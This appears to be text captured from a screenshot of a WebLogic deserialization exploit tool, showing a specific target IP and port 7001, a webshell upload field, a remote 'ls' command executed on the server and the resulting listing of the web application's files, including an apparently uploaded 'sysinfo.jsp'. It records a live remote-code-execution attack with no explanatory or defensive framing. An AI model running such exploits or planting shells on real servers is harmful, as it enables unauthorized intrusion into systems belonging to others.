 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 117.40.128.134 Port: 7001 DisConn
FilePath: Upload
CMD: ls /weblogic/app/fpcy Execute
Result:
css
C:\Users\Administrator\Desktop\job\sysinfo.jsp
dkfp_index.jsp
error.jsp
ewmCheck.jsp
images
index.jsp
js
main.jsp
META-INF
success.html
top.jsp
WEB-INF
zwcx
zzsfp_index.jsp
www.wooyun.org